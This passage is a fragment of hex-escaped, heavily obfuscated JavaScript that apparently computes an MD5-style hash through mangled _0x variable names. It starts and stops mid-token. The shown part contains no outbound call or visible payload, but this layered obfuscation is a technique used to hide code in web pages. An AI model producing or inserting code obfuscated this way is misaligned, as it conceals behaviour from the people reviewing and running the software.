x36\x66\x32\x33\x34\x2b\x30\x78\x39\x5d\x2c\x5f\x30\x78\x34\x62\x64\x66\x37\x66\x3d\x5f\x30\x78\x34\x38\x38\x39\x33\x38\x5b\x5f\x30\x78\x35\x36\x66\x32\x33\x34\x2b\x30\x78\x61\x5d\x2c\x5f\x30\x78\x32\x33\x31\x63\x62\x39\x3d\x5f\x30\x78\x34\x38\x38\x39\x33\x38\x5b\x5f\x30\x78\x35\x36\x66\x32\x33\x34\x2b\x30\x78\x62\x5d\x2c\x5f\x30\x78\x34\x30\x35\x30\x61\x38\x3d\x5f\x30\x78\x34\x38\x38\x39\x33\x38\x5b\x5f\x30\x78\x35\x36\x66\x32\x33\x34\x2b\x30\x78\x63\x5d\x2c\x5f\x30\x78\x31\x36\x61\x31\x33\x38\x3d\x5f\x30\x78\x34\x38\x38\x39\x33\x38\x5b\x5f\x30\x78\x35\x36\x66\x32\x33\x34\x2b\x30\x78\x64\x5d\x2c\x5f\x30\x78\x33\x36\x36\x30\x32\x33\x3d\x5f\x30\x78\x34\x38\x38\x39\x33\x38\x5b\x5f\x30\x78\x35\x36\x66\x32\x33\x34\x2b\x30\x78\x65\x5d\x2c\x5f\x30\x78\x34\x33\x31\x61\x61\x39\x3d\x5f\x30\x78\x34\x38\x38\x39\x33\x38\x5b\x5f\x30\x78\x35\x36\x66\x32\x33\x34\x2b\x30\x78\x66\x5d\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x3d\x5f\x30\x78\x33\x32\x64\x30\x33\x31\x5b\x30\x78\x30\x5d\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x3d\x5f\x30\x78\x33\x32\x64\x30\x33\x31\x5b\x30\x78\x31\x5d\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x3d\x5f\x30\x78\x33\x32\x64\x30\x33\x31\x5b\x30\x78\x32\x5d\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x3d\x5f\x30\x78\x33\x32\x64\x30\x33\x31\x5b\x30\x78\x33\x5d\x3b\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x3d\x5f\x30\x78\x35\x39\x64\x39\x63\x39\x28\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x31\x39\x66\x65\x33\x37\x2c\x30\x78\x37\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x30\x5d\x29\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x3d\x5f\x30\x78\x35\x39\x64\x39\x63\x39\x28\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x31\x36\x34\x63\x62\x66\x2c\x30\x78\x63\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x31\x5d\x29\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x3d\x5f\x30\x78\x35\x39\x64\x39\x63\x39\x28\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x32\x32\x63\x61\x32\x33\x2c\x30\x78\x31\x31\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x32\x5d\x29\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x3d\x5f\x30\x78\x35\x39\x64\x39\x63\x39\x28\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x31\x39\x39\x61\x62\x34\x2c\x30\x78\x31\x36\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x33\x5d\x29\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x3d\x5f\x30\x78\x35\x39\x64\x39\x63\x39\x28\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x35\x35\x62\x63\x30\x2c\x30\x78\x37\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x34\x5d\x29\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x3d\x5f\x30\x78\x35\x39\x64\x39\x63\x39\x28\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x31\x34\x39\x63\x63\x36\x2c\x30\x78\x63\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x35\x5d\x29\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x3d\x5f\x30\x78\x35\x39\x64\x39\x63\x39\x28\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x32\x62\x38\x30\x61\x36\x2c\x30\x78\x31\x31\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x36\x5d\x29\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x3d\x5f\x30\x78\x35\x39\x64\x39\x63\x39\x28\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x34\x30\x36\x32\x35\x2c\x30\x78\x31\x36\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x37\x5d\x29\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x3d\x5f\x30\x78\x35\x39\x64\x39\x63\x39\x28\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x31\x33\x65\x31\x38\x62\x2c\x30\x78\x37\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x38\x5d\x29\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x3d\x5f\x30\x78\x35\x39\x64\x39\x63\x39\x28\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x31\x35\x61\x30\x37\x62\x2c\x30\x78\x63\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x39\x5d\x29\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x3d\x5f\x30\x78\x35\x39\x64\x39\x63\x39\x28\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x62\x64\x66\x37\x66\x2c\x30\x78\x31\x31\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x61\x5d\x29\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x3d\x5f\x30\x78\x35\x39\x64\x39\x63\x39\x28\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x33\x31\x63\x62\x39\x2c\x30\x78\x31\x36\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x62\x5d\x29\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x3d\x5f\x30\x78\x35\x39\x64\x39\x63\x39\x28\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x34\x30\x35\x30\x61\x38\x2c\x30\x78\x37\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x63\x5d\x29\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x3d\x5f\x30\x78\x35\x39\x64\x39\x63\x39\x28\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x31\x36\x61\x31\x33\x38\x2c\x30\x78\x63\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x64\x5d\x29\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x3d\x5f\x30\x78\x35\x39\x64\x39\x63\x39\x28\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x33\x36\x36\x30\x32\x33\x2c\x30\x78\x31\x31\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x65\x5d\x29\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x3d\x5f\x30\x78\x34\x64\x62\x62\x35\x37\x28\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x3d\x5f\x30\x78\x35\x39\x64\x39\x63\x39\x28\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x34\x33\x31\x61\x61\x39\x2c\x30\x78\x31\x36\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x66\x5d\x29\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x31\x36\x34\x63\x62\x66\x2c\x30\x78\x35\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x31\x30\x5d\x29\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x3d\x5f\x30\x78\x34\x64\x62\x62\x35\x37\x28\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x32\x62\x38\x30\x61\x36\x2c\x30\x78\x39\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x31\x31\x5d\x29\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x3d\x5f\x30\x78\x34\x64\x62\x62\x35\x37\x28\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x32\x33\x31\x63\x62\x39\x2c\x30\x78\x65\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x31\x32\x5d\x29\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x3d\x5f\x30\x78\x34\x64\x62\x62\x35\x37\x28\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x31\x39\x66\x65\x33\x37\x2c\x30\x78\x31\x34\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x31\x33\x5d\x29\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x3d\x5f\x30\x78\x34\x64\x62\x62\x35\x37\x28\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x31\x34\x39\x63\x63\x36\x2c\x30\x78\x35\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x31\x34\x5d\x29\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x3d\x5f\x30\x78\x34\x64\x62\x62\x35\x37\x28\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x62\x64\x66\x37\x66\x2c\x30\x78\x39\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x31\x35\x5d\x29\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x3d\x5f\x30\x78\x34\x64\x62\x62\x35\x37\x28\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x31\x61\x61\x39\x2c\x30\x78\x65\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x31\x36\x5d\x29\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x3d\x5f\x30\x78\x34\x64\x62\x62\x35\x37\x28\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x35\x35\x35\x62\x63\x30\x2c\x30\x78\x31\x34\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x31\x37\x5d\x29\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x3d\x5f\x30\x78\x34\x64\x62\x62\x35\x37\x28\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x31\x35\x61\x30\x37\x62\x2c\x30\x78\x35\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x31\x38\x5d\x29\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x3d\x5f\x30\x78\x34\x64\x62\x62\x35\x37\x28\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x33\x36\x36\x30\x32\x33\x2c\x30\x78\x39\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x31\x39\x5d\x29\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x3d\x5f\x30\x78\x34\x64\x62\x62\x35\x37\x28\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x31\x39\x39\x61\x62\x34\x2c\x30\x78\x65\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x31\x61\x5d\x29\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x3d\x5f\x30\x78\x34\x64\x62\x62\x35\x37\x28\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x31\x33\x65\x31\x38\x62\x2c\x30\x78\x31\x34\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x31\x62\x5d\x29\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x3d\x5f\x30\x78\x34\x64\x62\x62\x35\x37\x28\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x31\x36\x61\x31\x33\x38\x2c\x30\x78\x35\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x31\x63\x5d\x29\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x3d\x5f\x30\x78\x34\x64\x62\x62\x35\x37\x28\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x32\x32\x63\x61\x32\x33\x2c\x30\x78\x39\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x31\x64\x5d\x29\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x3d\x5f\x30\x78\x34\x64\x62\x62\x35\x37\x28\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x32\x34\x30\x36\x32\x35\x2c\x30\x78\x65\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x31\x65\x5d\x29\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x3d\x5f\x30\x78\x35\x32\x35\x31\x63\x61\x28\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x3d\x5f\x30\x78\x34\x64\x62\x62\x35\x37\x28\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x34\x30\x35\x30\x61\x38\x2c\x30\x78\x31\x34\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x31\x66\x5d\x29\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x31\x34\x39\x63\x63\x36\x2c\x30\x78\x34\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x32\x30\x5d\x29\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x3d\x5f\x30\x78\x35\x32\x35\x31\x63\x61\x28\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x31\x33\x65\x31\x38\x62\x2c\x30\x78\x62\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x32\x31\x5d\x29\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x3d\x5f\x30\x78\x35\x32\x35\x31\x63\x61\x28\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x32\x33\x31\x63\x62\x39\x2c\x30\x78\x31\x30\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x32\x32\x5d\x29\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x3d\x5f\x30\x78\x35\x32\x35\x31\x63\x61\x28\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x33\x36\x36\x30\x32\x33\x2c\x30\x78\x31\x37\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x32\x33\x5d\x29\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x3d\x5f\x30\x78\x35\x32\x35\x31\x63\x61\x28\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x31\x36\x34\x63\x62\x66\x2c\x30\x78\x34\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x32\x34\x5d\x29\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x3d\x5f\x30\x78\x35\x32\x35\x31\x63\x61\x28\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x35\x35\x35\x62\x63\x30\x2c\x30\x78\x62\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x32\x35\x5d\x29\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x3d\x5f\x30\x78\x35\x32\x35\x31\x63\x61\x28\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x32\x34\x30\x36\x32\x35\x2c\x30\x78\x31\x30\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x32\x36\x5d\x29\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x3d\x5f\x30\x78\x35\x32\x35\x31\x63\x61\x28\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x34\x62\x64\x66\x37\x66\x2c\x30\x78\x31\x37\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x32\x37\x5d\x29\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x3d\x5f\x30\x78\x35\x32\x35\x31\x63\x61\x28\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x31\x36\x61\x31\x33\x38\x2c\x30\x78\x34\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x32\x38\x5d\x29\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x3d\x5f\x30\x78\x35\x32\x35\x31\x63\x61\x28\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x31\x39\x66\x65\x33\x37\x2c\x30\x78\x62\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x32\x39\x5d\x29\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x3d\x5f\x30\x78\x35\x32\x35\x31\x63\x61\x28\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x31\x39\x39\x61\x62\x34\x2c\x30\x78\x31\x30\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x32\x61\x5d\x29\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x3d\x5f\x30\x78\x35\x32\x35\x31\x63\x61\x28\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x62\x38\x30\x61\x36\x2c\x30\x78\x31\x37\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x32\x62\x5d\x29\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x3d\x5f\x30\x78\x35\x32\x35\x31\x63\x61\x28\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x31\x35\x61\x30\x37\x62\x2c\x30\x78\x34\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x32\x63\x5d\x29\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x3d\x5f\x30\x78\x35\x32\x35\x31\x63\x61\x28\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x35\x30\x61\x38\x2c\x30\x78\x62\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x32\x64\x5d\x29\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x3d\x5f\x30\x78\x35\x32\x35\x31\x63\x61\x28\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x31\x61\x61\x39\x2c\x30\x78\x31\x30\x2c\x5f\x30\x78\x33\x62\x65\x62\x64\x33\x5b\x30\x78\x32\x65\x5d\x29\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x3d\x5f\x30\x78\x32\x63\x39\x61\x32\x66\x28\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x3d\x5f\x30\x78\x35\x32\x35\x31\x63\x61\x28\x5f\x30\x78\x32\x38\x65\x64\x37\x66\x2c\x5f\x30\x78\x34\x33\x63\x32\x38\x33\x2c\x5f\x30\x78\x34\x30\x37\x37\x38\x62\x2c\x5f\x30\x78\x35\x62\x65\x37\x37\x34\x2c\x5f\x30\x78\x32\x32\x63\x61\x32\x33\x2c\x30\x78\x31\x37\x2c\x5f\x3